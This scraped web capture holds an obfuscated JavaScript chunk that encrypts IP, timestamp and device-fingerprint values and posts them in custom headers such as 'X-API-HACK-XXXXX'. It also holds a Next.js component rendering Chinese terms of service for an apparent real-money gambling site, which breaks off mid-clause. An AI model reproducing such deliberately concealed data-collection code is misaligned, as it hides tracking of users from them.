_0x528d4e=-0x413*0x8+-0x35*-0xb0+-0x3d8,_0x36c13d=this['HKaagH']['length'];_0x528d4e<_0x36c13d;_0x528d4e++){this['HKaagH']['push'](Math['round'](Math['random']())),_0x36c13d=this['HKaagH']['length'];}return _0x3f62d2(this['HKaagH'][-0xc9a+0x19*0x1b+0x9f7]);},new _0x269111(_0x5477)['TbXGUw'](),_0x5477['XJPPkV']=!![];}_0x2456d8=_0x5477['FwRQhM'](_0x2456d8,_0x5a1c6e),_0x183237[_0x167c94]=_0x2456d8;}else _0x2456d8=_0xa776b9;return _0x2456d8;},_0x5477(_0x183237,_0x3c9cf9);}'use strict';(self[_0x4871bc('tevd',0x1)+_0x4871bc('xp%z',-0x1f)]=self[_0x4871bc('fzYV',0xd)+_0x4871bc('#Sdp',0x9)]||[])[_0x4871bc('(eiH',0x4)]([[-0x2350+0x1b32+0x2da4],{0x4d26:function(_0x3a8bfc,_0x351858,_0x19e332){var _0x1a2a4b={};_0x1a2a4b['dK']=function(){return _0x1fe1f8;},_0x1a2a4b['fr']=function(){return _0x2e425e;},_0x1a2a4b['rp']=function(){return _0x25032e;},_0x19e332['d'](_0x351858,_0x1a2a4b);var _0x189c97={};_0x189c97[_0x4c1fe4(-0x196,'r1I&')]=_0x4c1fe4(-0x1b4,'tevd')+_0x4c1fe4(-0x1cd,'s#!P')+_0x4c1fe4(-0x1c3,'K4Me')+'7X',_0x189c97['iv']=_0x4c1fe4(-0x1ad,'krMm')+_0x4c1fe4(-0x1c8,'3Pva');var _0x3fd0b3=_0x19e332(-0x23d1+0x1d+0x362e*0x1),_0x50135d=_0x19e332(-0x228a+0x5*-0x1dad+0x17a58),_0x31fb0d=_0x19e332(0x1*0x21158+0xca3b*0x3+-0x31917),_0xa290b8=_0x19e332['n'](_0x31fb0d),_0x2f0828=_0x19e332(0x2*-0x34e2+-0x1*0x7315+0x1182b),_0x4cfda4=_0x19e332(-0x4*-0x1e07+-0x2*-0x8c2b+-0xb533),_0x314248=_0x19e332(-0x16307+-0x752d+0x2ebd3),_0x53d0e4=['ip',_0x4c1fe4(-0x1c0,'3Pva'),_0x4c1fe4(-0x192,'P73%')],_0x273706=_0x189c97;function _0x1fe1f8(){function _0x1f965f(_0x410096,_0x2731de){return _0x4c1fe4(_0x2731de-0x2ee,_0x410096);}return(-0xd70+-0x1c2d+-0x3*-0xddf,_0x2f0828['v_'])(_0x1f965f('JusX',0x123)+_0x1f965f('cl4o',0x156)+_0x1f965f('LxIy',0x138)+'p',{'body':JSON[_0x1f965f('tevd',0x11c)]({})});}function _0x2e425e(_0x28f762){var _0xb944cc={};_0xb944cc[_0x5101ed(0x332,'$wIt')]=_0x5101ed(0x2fb,'SndL'),_0xb944cc[_0x5101ed(0x33b,'#Sdp')]=_0x5101ed(0x322,'Y!hT'),_0xb944cc[_0x5101ed(0x324,'(eiH')]=_0x5101ed(0x325,'JusX');function _0x5101ed(_0x2dc07d,_0x12d407){return _0x4c1fe4(_0x2dc07d-0x4cc,_0x12d407);}return fetch(_0x28f762,_0xb944cc);}function _0x4c1fe4(_0x254a32,_0x51a751){return _0x4871bc(_0x51a751,_0x254a32- -0x1ad);}function _0x3c7b3f(_0x58e847){var _0x479657=Math[_0x74c92a(0x2f3,'Y!hT')](new Date()[_0x74c92a(0x310,'Gp*u')]());function _0x74c92a(_0x28b717,_0x293187){return _0x4c1fe4(_0x28b717-0x4c8,_0x293187);}return(-0xabd+0xa7*-0x2e+0x28bf,_0x4cfda4['HI'])(JSON[_0x74c92a(0x30b,'3Pva')]({'tt':String(_0x479657),'xx':_0x58e847}),_0x273706);}function _0x25032e(_0x2433e9){function _0x14f948(_0x4454c9,_0x320a2d){return _0x4c1fe4(_0x4454c9-0x4b7,_0x320a2d);}return _0x2781b6[_0x14f948(0x302,')5*T')](this,arguments);}function _0x2781b6(){function _0x1f64c1(_0x2c2747,_0x55d42c){return _0x4c1fe4(_0x2c2747- -0xf5,_0x55d42c);}return(_0x2781b6=(-0x18dd+-0x28*-0xb+0x4b*0x4f,_0x50135d['Z'])(_0xa290b8()[_0x1f64c1(-0x28a,'JusX')](function _0xf49a44(_0x36c231){var _0x483086,_0xc44dd4,_0x37437e,_0x524bdd,_0x5751b2,_0x104287,_0x51fade;function _0x401a80(_0x10f113,_0xe2ae89){return _0x1f64c1(_0xe2ae89-0x6b6,_0x10f113);}return _0xa290b8()[_0x401a80('s#!P',0x411)](function(_0xfda8dd){function _0x3c114a(_0x133df4,_0x1cd57f){return _0x401a80(_0x133df4,_0x1cd57f- -0x105);}for(;;)switch(_0xfda8dd[_0x3c114a('Gp*u',0x2f5)]=_0xfda8dd[_0x3c114a('PHoO',0x303)]){case-0xa0a*0x2+0x14a5+-0x91:return _0x483086=_0x36c231['ip'],_0xc44dd4=_0x36c231[_0x3c114a('#hg^',0x2f7)],_0x37437e=_0x36c231[_0x3c114a('k$tB',0x328)],_0x524bdd=(0xd5*0x3+0x1*0x371+0x50*-0x13,_0x3fd0b3['Z'])(_0x36c231,_0x53d0e4),_0xfda8dd[_0x3c114a('fzYV',0x317)]=-0x1c28+0x1400+-0x82b*-0x1,(-0x1953+0x1270+0x6e3,_0x314248['fm'])();case-0x1403*0x1+0x1fa3*-0x1+-0x23f*-0x17:return _0x5751b2=_0xfda8dd[_0x3c114a('%6[W',0x30b)],_0x104287=_0x3c7b3f(_0x483086),_0x51fade=JSON[_0x3c114a('Y!hT',0x31f)](_0x524bdd),_0xfda8dd[_0x3c114a('Gp*u',0x323)](_0x3c114a('P73%',0x2fe),(0x11e7+-0x1*0xa0d+-0x7da,_0x2f0828['v_'])(_0x3c114a('Y!hT',0x321)+_0x3c114a('[aNq',0x2e3)+_0x3c114a('LxIy',0x2e4),{'headers':{'X-API-HACK-XXXXX':_0x104287,'X-API-FINGE1R':_0x5751b2,'X-API-Plaintext':_0xc44dd4,'X-API-XXXX':_0x37437e},'body':_0x51fade}));case-0x43e*0x7+0x60c+0x17ad:case _0x3c114a('KEkR',0x31e):return _0xfda8dd[_0x3c114a('SndL',0x2e8)]();}},_0xf49a44);})))[_0x1f64c1(-0x2c3,'yCpn')](this,arguments);}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/7581-6a888983515c1b89.js
body_size: 15579
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7581],{67581:function(s,e,l){"use strict";l.r(e);l(67294);var i=l(52945),a=l.n(i),d=l(23182),c=l(35935),n=l(85893),m=c.Z.preInfoData;e.default=function(){var s,e=((null===m||void 0===m||null===(s=m.SiteBaseConfigVo)||void 0===s?void 0:s.pcDomainUrl)||"").split(",").filter((function(s){return s.length>0})),l=e.length>1?"\u3001":"";return(0,n.jsxs)("div",{children:[(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u89c4\u5219\u4e0e\u6761\u6b3e"}),(0,n.jsxs)("p",{children:["\u4e3a\u4e86\u8ba9\u60a8\u6bcf\u4e00\u5929\u90fd\u80fd\u5c3d\u60c5\u4eab\u53d7",d.Z.siteName,"\u5a31\u4e50\u63d0\u4f9b\u7684\u6700\u4f73\u670d\u52a1\u4e0e\u4f53\u9a8c\u3002"]}),(0,n.jsxs)("p",{children:[d.Z.siteName,"\u63d0\u9192\u60a8\uff1a\u5728\u4f7f\u7528",d.Z.siteName,"\u63d0\u4f9b\u7684\u670d\u52a1\u524d\uff0c\u8bf7\u60a8\u52a1\u5fc5\u4ed4\u7ec6\u9605\u8bfb\u5e76\u900f\u5f7b\u7406\u89e3\u672c\u670d\u52a1\u6761\u6b3e\u3002\u5982\u679c\u60a8\u4e0d\u63a5\u53d7\u4ee5\u4e0b\u670d\u52a1\u6761\u6b3e\uff0c\u8bf7\u60a8\u5207\u52ff\u5728",d.Z.siteName,"\u8fdb\u884c\u6ce8\u518c\u6216\u6e38\u620f\u3002"]}),(0,n.jsxs)("p",{children:["\u5982\u679c\u60a8\u4f7f\u7528",d.Z.siteName,"\u63d0\u4f9b\u7684\u670d\u52a1\uff0c\u60a8\u7684\u4f7f\u7528\u884c\u4e3a\u5c06\u88ab\u89c6\u4e3a\u5bf9\u672c\u670d\u52a1\u6761\u6b3e\u5168\u90e8\u5185\u5bb9\u7684\u8ba4\u53ef\u3002"]})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u5b9a\u4e49"}),(0,n.jsxs)("p",{children:["\uff08\u4e00\uff09\uff1a\u4ee5\u4e0b\u6761\u6b3e\u9002\u7528\u4e8e\u7528\u6237\u4f7f\u7528\u548c\u53c2\u4e0e\u7531",d.Z.siteName,'(\u7edf\u79f0 " ',d.Z.siteName,'"\u3001"\u6211\u4eec" \u53ca "\u6211\u4eec\u7684", \u89c6\u5177\u4f53\u60c5\u51b5\u800c\u5b9a) \u901a\u8fc7'," ",e.map((function(s,i){return(0,n.jsxs)("span",{children:[(0,n.jsx)("a",{target:"_blank","data-analytics":"button","data-label":"\u89c4\u5219\u4e0e\u6761\u6b3e-\u7ad9\u70b9\u57df\u540d",href:s,children:s}),i<e.length-1?l:""]},i)}))," ",'\u7ecf\u8425\u7684\u5176\u4ed6\u7f51\u7ad9 ("\u6e38\u620f\u7f51\u7ad9") \u63d0\u4f9b\u7684\u7f51\u4e0a "\u73a9\u771f\u94b1" \u6a21\u5f0f\u7684\u6e38\u620f\u670d\u52a1 ("\u6e38\u620f\u670d\u52a1")\u3002\u672c\u6761\u89c4\u987b\u4e0e\u7279\u5b9a\u6e38\u620f\u7684\u6e38\u620f\u89c4\u5219 (\u7edf\u79f0 "\u6e38\u620f\u89c4\u5219") \u53ca\u9002\u7528\u4e8e\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u8f6f\u4ef6\u7684\u4f7f\u7528\u53ca\u4e0e\u8fde\u63a5\u8fdb\u5165\u6e38\u620f\u7f51\u7ad9\u548c\u5176\u4e2d\u6240\u542b\u6e38\u620f\u4fe1\u606f\u7684\u5176\u4ed6\u6761\u89c4 (\u7edf\u79f0 "\u672c\u6761\u89c4") \u4e00\u5e76\u9605\u8bfb\u3002']}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:'\uff08\u4e8c\uff09\uff1a"\u6e38\u620f" \u5c31\u672c\u6761\u89c4\u800c\u8a00, \u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u901a\u8fc7\u6e38\u620f\u7f51\u7ad9\u63d0\u4f9b\u7684\u4efb\u4f55\u6e38\u620f\u670d\u52a1\u8fdb\u884c\u7684\u6295\u6ce8\u3001\u6e38\u620f\u53ca\u5404\u7c7b\u6e38\u620f\u6d3b\u52a8; "\u8fde\u63a5\u8bbe\u5907" \u6307\u4efb\u4f55\u5e94\u7528\u8fde\u63a5\u8bbe\u5907, \u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u4e3a\u4f7f\u7528\u548c\u8fde\u63a5\u6e38\u620f\u7f51\u7ad9\u3001\u53c2\u4e0e\u6e38\u620f\u670d\u52a1\u800c\u91c7\u7528\u7684\u4e2a\u4eba\u7535\u8111\u3001\u7b14\u8bb0\u672c\u7535\u8111\u3001\u79fb\u52a8\u7535\u8bdd\u3001\u4e2a\u4eba\u6570\u7801\u52a9\u7406\u3001PDA\u7535\u8bdd\u3001\u624b\u63d0\u8bbe\u5907\u3002"\u6e38\u620f\u8f6f\u4ef6" \u6307\u7ecf\u76d1\u7ba1\u673a\u5173\u6279\u51c6\u7684\u3001\u5b89\u88c5\u5728\u7528\u6237\u8fde\u63a5\u8bbe\u5907\u4e0a\u7684\u7535\u8111\u7a0b\u5e8f\u3001\u6570\u636e\u6587\u4ef6\u6216\u4efb\u4f55\u5176\u4ed6\u8d44\u8baf\u53ca\u4fe1\u606f\u5185\u5bb9 (\u5305\u62ec\u4e0e\u4e4b\u6709\u5173\u7684\u4efb\u4f55\u7528\u6237\u4fe1\u606f), \u4ee5\u4fbf\u7528\u6237\u901a\u8fc7\u7528\u6237\u8fde\u63a5\u8bbe\u5907\u4f7f\u7528\u3001\u8fde\u63a5\u548c\u53c2\u4e0e\u5728\u6e38\u620f\u7f51\u7ad9\u4e0a\u63d0\u4f9b\u7684\u6e38\u620f\u670d\u52a1; "\u4f53\u80b2\u6e38\u620f" \u6307\u6e38\u620f\u7f51\u7ad9\u4e0b "\u4f53\u80b2\u6e38\u620f" \u94fe\u63a5\u6216\u6807\u9898\u9879\u4e0b\u63a5\u5165\u6216\u63d0\u4f9b\u7684\u4e92\u8054\u7f51\u6e38\u620f\u7cfb\u7edf, \u53ca\u6240\u6709\u4e0e\u5176\u76f8\u5173\u7684\u670d\u52a1\u548c\u7f51\u4e0a\u6e38\u620f\u6d3b\u52a8\u3002'})})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u540c\u610f"}),(0,n.jsxs)("p",{children:['\uff08\u4e09\uff09\uff1a\u7528\u6237\u5728\u6ce8\u518c\u8fc7\u7a0b\u4e2d\u5df2\u9605\u8bfb"\u76f8\u5173\u6761\u6b3e\u548c\u9690\u79c1\u653f\u7b56", \u52fe\u9009\u76f8\u5173\u6309\u94ae\u70b9\u51fb\u6ce8\u518c\u540e\u5373\u8868\u793a\u7528\u6237\u786e\u8ba4\u5e76\u540c\u610f\u672c\u6761\u89c4\u53ca\u672c\u6761\u89c4\u6784\u6210\u7528\u6237\u4e0e',d.Z.siteName,'\u4e4b\u95f4\u5173\u4e8e\u6e38\u620f\u670d\u52a1\u4f7f\u7528\u7684\u5177\u6709\u6cd5\u5f8b\u7ea6\u675f\u529b\u7684\u534f\u8bae ("\u4f7f\u7528\u534f\u8bae")\u3002']}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:'\uff08\u56db\uff09\uff1a\u5982\u679c\u7528\u6237\u4e0d\u540c\u610f\u672c\u6761\u89c4\u4e2d\u7684\u4efb\u4f55\u6761\u6b3e, \u8bf7\u4e0d\u8981\u70b9\u51fb\u52fe\u9009"\u6211\u5df2\u9605\u8bfb\u5e76\u540c\u610f\u76f8\u5173\u6761\u6b3e\u4e0e\u9690\u79c1\u653f\u7b56" \u6309\u94ae\u540e\u8fdb\u884c\u6ce8\u518c, \u4e0d\u8981\u8bd5\u56fe\u4f7f\u7528\u6216\u7ee7\u7eed\u4f7f\u7528\u4efb\u4f55\u6e38\u620f\u670d\u52a1\u6216\u4e0b\u8f7d\u5b89\u88c5\u6e38\u620f\u8f6f\u4ef6\u3002'})})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u4fee\u6539"}),(0,n.jsx)("p",{children:"\uff08\u4e94\uff09\uff1a\u6211\u4eec\u4fdd\u7559\u4e0d\u65f6\u4fee\u8ba2\u3001\u66f4\u65b0\u548c\u4fee\u6539\u672c\u6761\u89c4\u548c\u6e38\u620f\u89c4\u5219 (\u6216\u5176\u4efb\u4f55\u90e8\u5206) \u7684\u7edd\u5bf9\u6743\u5229\u3002\u4e0a\u8ff0\u4efb\u4f55\u4fee\u8ba2\u3001\u66f4\u65b0\u6216\u4fee\u6539\u5c06\u5728\u6e38\u620f\u7f51\u7ad9\u4e0a\u516c\u5e03\u3002\u7ecf\u4fee\u8ba2\u3001\u66f4\u65b0\u6216\u4fee\u6539\u7684\u672c\u6761\u89c4\u548c\u6e38\u620f\u89c4\u5219\u4e8e\u5176\u5728\u6e38\u620f\u7f51\u7ad9\u4e0a\u516c\u5e03\u65f6\u751f\u6548\u3002\u7528\u6237\u5728\u4e0a\u8ff0\u4fee\u8ba2\u3001\u66f4\u65b0\u6216\u4fee\u6539\u516c\u5e03\u4e4b\u540e\u7ee7\u7eed\u901a\u8fc7\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8bbe\u5907\u4f7f\u7528\u3001\u8fde\u63a5\u548c\u53c2\u4e0e\u6e38\u620f\u670d\u52a1, \u89c6\u4e3a\u7528\u6237\u540c\u610f\u5e76\u63a5\u53d7\u6240\u516c\u5e03\u7684\u7ecf\u4fee\u6539\u6216\u66f4\u65b0\u7684\u672c\u6761\u89c4\u548c\u6e38\u620f\u89c4\u5219\u3002"}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["\uff08\u516d\uff09\uff1a\u7528\u6237\u786e\u8ba4\u5e76\u540c\u610f, \u7528\u6237\u81ea\u884c\u8d1f\u8d23\u67e5\u9605\u4e0a\u8ff0\u4fee\u8ba2\u3001\u66f4\u65b0\u6216\u4fee\u6539\u7684\u5185\u5bb9\u3002",d.Z.siteName,"\u53ef\u81ea\u4e3b\u51b3\u5b9a\u5c06\u4e0a\u8ff0\u4fee\u8ba2\u3001\u66f4\u65b0\u6216\u4fee\u6539\u7684\u5185\u5bb9\u901a\u77e5\u7528\u6237\u3002\u4e0a\u8ff0\u4fee\u8ba2\u3001\u66f4\u65b0\u6216\u4fee\u6539\u7684\u5185\u5bb9\u53ef\u7531",d.Z.siteName,"\u81ea\u4e3b\u51b3\u5b9a\u4e0d\u65f6\u901a\u77e5\u7528\u6237, \u4f46",d.Z.siteName,"\u5e76\u65e0\u4efb\u4f55\u4e49\u52a1\u5411\u7528\u6237\u901a\u77e5\u4e0a\u8ff0\u66f4\u65b0\u6216\u4fee\u6539\u7684\u5185\u5bb9\u3002"]})})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u6e38\u620f\u8d44\u8baf\u548c\u77e5\u8bc6\u4ea7\u6743"}),(0,n.jsxs)("p",{children:['\uff08\u4e03\uff09\uff1a\u901a\u8fc7\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8bbe\u5907\u6216\u4efb\u4f55\u5176\u4ed6\u65b9\u5f0f\u63d0\u4f9b\u3001\u5411\u7528\u6237\u516c\u5f00\u3001\u53ef\u88ab\u7528\u6237\u83b7\u53d6\u3001\u4ea7\u751f\u6216\u6536\u96c6\u7684\u4fe1\u606f\u3001\u8d44\u6599\u548c\u6570\u636e, \u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u8425\u9500\u8ba1\u5212\u548c\u8d44\u6599\u3001\u6210\u7ee9\u3001\u7edf\u8ba1\u6570\u636e\u3001\u8d5b\u4e8b\u6570\u636e\u548c\u8d5b\u7a0b\u8868\u3001\u6982\u7387\u548c\u6295\u6ce8\u6570\u636e\u3001\u6587\u5b57\u3001\u56fe\u6807\u3001\u97f3\u50cf\u8d44\u8baf ("\u6e38\u620f\u8d44\u8baf"), \u5c5e\u4e8e',d.Z.siteName,"\u548c",d.Z.siteName,"\u7684\u8bb8\u53ef\u4eba\u6240\u6709, \u4ec5\u4f9b\u7528\u6237\u7528\u4e8e\u4e2a\u4eba\u975e\u5546\u4e1a\u6027\u76ee\u7684\u3002"]}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"\uff08\u516b\uff09\uff1a\u9664\u5728\u672c\u6761\u89c4\u4e2d\u660e\u6587\u89c4\u5b9a\u7684\u5916, \u672a\u7ecf\u6211\u4eec\u6216\u7b2c\u4e09\u65b9\u8d44\u6599\u4e13\u6709\u4eba\u7684\u4e8b\u5148\u4e66\u9762\u540c\u610f, \u7528\u6237\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u6216\u624b\u6bb5\u6539\u7f16\u3001\u62f7\u8d1d\u3001\u4fee\u6539\u3001\u590d\u5236\u3001\u50a8\u5b58\u3001\u6563\u53d1\u3001\u5c55\u793a\u3001\u516c\u5f00\u64ad\u653e\u3001\u5236\u5165\u6709\u7ebf\u8282\u76ee\u3001\u51fa\u7248\u3001\u4f20\u9001\u3001\u51fa\u552e\u3001\u51fa\u501f\u3001\u51fa\u79df\u3001\u8bb8\u53ef\u4f7f\u7528\u6e38\u620f\u8d44\u8baf\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u4f7f\u5f97\u4efb\u4f55\u4ed6\u4eba\u6216\u5176\u4ed6\u7f51\u7ad9\u3001\u7f51\u4e0a\u670d\u52a1\u6216\u516c\u544a\u677f\u6216\u4efb\u4f55\u5176\u4ed6\u5a92\u4f53\u6216\u8fde\u63a5\u8bbe\u5907\u53ef\u4ee5\u83b7\u5f97\u3001\u4f7f\u7528\u3001\u8fde\u63a5\u4e0a\u8ff0\u6e38\u620f\u8d44\u8baf\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["\uff08\u4e5d\uff09\uff1a\u5728\u6e38\u620f\u7f51\u7ad9\u6216\u901a\u8fc7\u8fde\u63a5\u8bbe\u5907\u63d0\u4f9b\u7684\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u8d44\u8baf\u4eab\u53d7\u8457\u4f5c\u6743\u3001\u5546\u6807\u548c\u5176\u4ed6\u5f62\u5f0f\u7684\u77e5\u8bc6\u4ea7\u6743\u548c\u4e13\u5229\u4fdd\u62a4\u3002\u6e38\u620f\u7f51\u7ad9\u4e0a\u7684\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u8d44\u8baf\u7684\u6240\u6709\u6743\u5229\u3001\u4ea7\u6743\u548c\u5229\u76ca\u5747\u5c5e",d.Z.siteName,"\u6216",d.Z.siteName,"\u8bb8\u53ef\u4eba\u6240\u6709\u3001\u8bb8\u53ef\u5176\u4f7f\u7528\u6216\u53d7\u5176\u63a7\u5236\u3002\u7528\u6237\u786e\u8ba4, \u7528\u6237\u5e76\u672a\u901a\u8fc7\u4f7f\u7528\u6216\u8fde\u63a5\u5728\u6e38\u620f\u7f51\u7ad9\u6216\u901a\u8fc7\u8fde\u63a5\u8bbe\u5907\u63d0\u4f9b\u7684\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u8d44\u8baf\u53d6\u5f97\u4e0a\u8ff0\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u8d44\u8baf\u7684\u4efb\u4f55\u6743\u5229\u3001\u5229\u76ca\u6216\u8bb8\u53ef\u3002"]})})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u4f7f\u7528\u6761\u4ef6"}),(0,n.jsx)("p",{children:"\u4f5c\u4e3a\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u7684\u6761\u4ef6, \u7528\u6237\u4fdd\u8bc1\u5e76\u627f\u8bfa, \u7528\u6237\u4e0d\u5f97\u4ee5\u4efb\u4f55\u8fdd\u53cd\u9002\u7528\u4e8e\u7528\u6237\u7684\u4efb\u4f55\u6cd5\u5f8b\u3001\u8fdd\u53cd\u672c\u6761\u89c4\u6216\u88ab\u672c\u6761\u89c4\u6240\u7981\u6b62\u7684\u76ee\u7684\u4f7f\u7528\u6216\u8fde\u63a5\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u6216\u6e38\u620f\u8d44\u8baf\u3002\u9664\u4e86\u672c\u6761\u89c4\u4e2d\u6240\u5217\u4e00\u5207\u5176\u4ed6\u58f0\u660e\u548c\u4fdd\u8bc1\u4e4b\u5916, \u7528\u6237\u5728\u6b64\u8fdb\u4e00\u6b65\u4fdd\u8bc1\u5e76\u627f\u8bfa, \u4f5c\u4e3a\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u7684\u6761\u4ef6:"}),(0,n.jsx)("p",{children:"1. \u60a8\u5e76\u975e\u5c45\u4f4f\u5728\u83f2\u5f8b\u5bbe, \u53f0\u6e7e, \u7f8e\u56fd, \u65b0\u52a0\u5761\u4ee5\u53ca\u9999\u6e2f\u3002"}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"2. \u7528\u6237\u4ee5\u672c\u4eba\u7684\u8eab\u4efd\u53ca\u540d\u4e49\u8fdb\u884c\u6d3b\u52a8, \u800c\u975e\u4ee3\u4ed6\u4eba\u8fdb\u884c\u4ea4\u6613\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"3. \u7528\u6237\u7684\u6cd5\u5f8b\u884c\u4e3a\u80fd\u529b\u4e0d\u53d7\u9650\u5236\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"4. \u7528\u6237\u672a\u88ab\u8bca\u65ad\u6216\u8ba4\u5b9a\u4e3a\u6e38\u620f\u5f3a\u8feb\u75c7\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"5. \u7528\u6237\u5e74\u9f84 (a) \u81f3\u5c11\u5df2\u6ee118\u5468\u5c81; \u6216 (b) \u5df2\u6ee1\u4efb\u4f55\u9002\u7528\u4e8e\u7528\u6237\u7684\u6cd5\u5f8b\u6240\u89c4\u5b9a\u7684\u5176\u4ed6\u6cd5\u5b9a\u5e74\u9f84\u6216\u6210\u4eba\u5e74\u9f84, \u4ee5\u8f83\u5927\u8005\u4e3a\u51c6 (\u201c\u6cd5\u5b9a\u5e74\u9f84\u201d)\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"6. \u7528\u6237\u5145\u5206\u4e86\u89e3\u5728\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u7684\u8fc7\u7a0b\u4e2d\u4e8f\u635f\u8d44\u91d1\u7684\u98ce\u9669\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"7. \u7528\u6237\u5b58\u5165\u7684\u6b3e\u9879\u5e76\u975e\u6765\u6e90\u4e8e\u72af\u7f6a\u6216\u5176\u4ed6\u975e\u6cd5\u3001\u672a\u7ecf\u6388\u6743\u6216\u8bb8\u53ef\u7684\u6d3b\u52a8\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["8. \u7528\u6237\u5e76\u975e\u4ece\u4e8b\u72af\u7f6a\u6216\u5176\u4ed6\u975e\u6cd5\u3001\u672a\u7ecf\u6388\u6743\u6216\u8bb8\u53ef\u6d3b\u52a8\u6216\u4f01\u56fe\u5229\u7528\u7528\u6237\u5728",d.Z.siteName,"\u5f00\u7acb\u7684\u8d26\u6237\u4ece\u4e8b\u4e0a\u8ff0\u6d3b\u52a8; \u7528\u6237\u4e0d\u5f97\u5229\u7528\u6216\u5141\u8bb8\u4ed6\u4eba\u5229\u7528\u6e38\u620f\u670d\u52a1\u6216\u7528\u6237\u7684\u6e38\u620f\u8d26\u6237\u4ece\u4e8b\u9002\u7528\u4e8e\u7528\u6237\u6216\u6211\u4eec\u7684\u4efb\u4f55\u6cd5\u5f8b\u6240\u89c4\u5b9a\u7684\u4efb\u4f55\u72af\u7f6a\u6216\u5176\u4ed6\u975e\u6cd5\u6d3b\u52a8, \u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u6d17\u94b1\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"9. \u5bf9\u7528\u6237\u7684\u6237\u540d\u3001\u8d26\u53f7\u548c\u5bc6\u7801\u4e88\u4ee5\u4fdd\u5bc6, \u9632\u6b62\u975e\u6cd5\u8fde\u63a5\u6216\u4f7f\u7528, \u5728\u6237\u540d\u3001\u8d26\u53f7\u6216\u5bc6\u7801\u4ee5\u4efb\u4f55\u65b9\u5f0f\u5931\u5bc6\u7684\u60c5\u51b5\u4e0b\u7acb\u5373\u66f4\u6539\u5bc6\u7801\u6216\u901a\u77e5\u6211\u4eec\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"10. \u5bf9\u7528\u6237\u7684\u6237\u540d\u3001\u8d26\u53f7\u548c\u5bc6\u7801\u901a\u8fc7\u6e38\u620f\u7f51\u7ad9\u6216\u8fde\u63a5\u8bbe\u5907\u548c\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u7684\u4efb\u4f55\u53ca\u6240\u6709\u6d3b\u52a8\u81ea\u884c\u627f\u62c5\u8d23\u4efb, \u4e0d\u8bba\u4e0a\u8ff0\u8fde\u63a5\u6216\u4f7f\u7528\u662f\u5426\u7ecf\u7528\u6237\u6388\u6743\u6216\u4e3a\u7528\u6237\u6240\u77e5\u6653\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"11. \u4e0d\u4ee5\u4efb\u4f55\u5e72\u6270\u6216\u53ef\u80fd\u5e72\u6270\u5176\u4ed6\u7528\u6237\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u7f51\u7ad9\u7684\u65b9\u5f0f\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u8fde\u63a5\u8bbe\u5907\u3001\u6e38\u620f\u8f6f\u4ef6\u548c\u6e38\u620f\u8d44\u8baf, \u4e0d\u5b9e\u65bd\u4efb\u4f55\u964d\u4f4e\u6216\u53ef\u80fd\u964d\u4f4e\u6e38\u620f\u670d\u52a1\u548c\u6e38\u620f\u7f51\u7ad9\u8fd0\u884c\u6548\u80fd\u7684\u884c\u4e3a\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"12. \u4e0d\u5f81\u96c6\u6216\u4ee5\u4efb\u4f55\u65b9\u5f0f\u4f01\u56fe\u83b7\u53d6\u6709\u5173\u5176\u4ed6\u7528\u6237\u7684\u4efb\u4f55\u8d44\u6599\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"13. 